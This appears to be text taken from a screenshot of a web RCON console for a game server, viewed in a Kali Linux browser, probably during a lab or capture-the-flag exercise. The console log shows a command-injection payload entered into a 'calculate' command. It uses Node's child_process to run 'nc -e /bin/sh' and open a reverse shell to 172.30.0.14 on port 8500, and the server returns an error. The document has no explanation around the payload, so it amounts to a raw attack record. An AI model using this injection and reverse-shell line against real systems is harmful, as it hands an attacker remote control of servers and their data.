 rcon.creeper.com
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Malformed RCON api response
Console Commands Items IDs
> ccalculate require("child_process").exec("nc -e /bin/sh 172.30.0.14 8500") 06-01-2020 @ 02:31:18
< Malformed RCON api response 06-01-2020 @ 02:31:21
ccalculate require("child_process").exec("nc -e /bin/sh 172.30.0.14 8500") Send Clear